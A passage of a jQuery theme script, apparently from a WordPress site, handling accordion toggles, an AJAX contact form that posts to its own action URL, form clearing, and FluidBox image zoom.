						setupFluidbox();
					}
					);

					setupFluidbox();

					//accordion
					if ($(this).parents('.toggle-group').hasClass('accordion')) {
						$(this).parent().siblings().find('h4').removeClass('active');
						$(this).parent().siblings().find('.toggle-content').stop(true, true).slideUp(toggleSpeed);
					}

				}
				return false;
			});
		}
		// ------------------------------



		// ------------------------------
		// CONTACT FORM
		// jQuery Ajax Mail Send Script		
		var contactForm = $('#contact-form');
		var $submit = contactForm.find('.submit');

		contactForm.submit(function () {
			if (contactForm.valid()) {
				$submit.addClass("active loading");
				var formValues = contactForm.serialize();

				$.post(contactForm.attr('action'), formValues, function (data) {
					if (data == 'success') {
						setTimeout(function () {
							$submit.removeClass("loading").addClass("success");
							contactForm.clearForm();
						}, 2000);
					}
					else {
						$submit.removeClass("loading").addClass("error");
					}
				});
			}

			return false
		});

		$.fn.clearForm = function () {
			return this.each(function () {
				var type = this.type, tag = this.tagName.toLowerCase();
				if (tag == 'form')
					return $(':input', this).clearForm();
				if (type == 'text' || type == 'password' || tag == 'textarea')
					this.value = '';
				else if (type == 'checkbox' || type == 'radio')
					this.checked = false;
				else if (tag == 'select')
					this.selectedIndex = -1;
			});
		};
		// ------------------------------



	});
	// DOCUMENT READY



	// ------------------------------
	// FluidBox : Zoomable Images
	function setupFluidbox() {

		$('.entry-content > p a, .wp-caption a, a.zoom').each(function () {

			// prevent conflict with the woocommerce lightbox - both have zoom class
			if ($('body').hasClass('woocommerce')) {
				return;
			}
			if ($(this).attr('href').match(/\.(jpeg|jpg|gif|png)$/) !== null) {
				$(this).fluidbox({
					viewportFill: 0.8,
					immediateOpen: true,
					loader: false,
					stackIndex: 400
				});
			}
		});
	}
	// ------------------------------

})(jQuery);
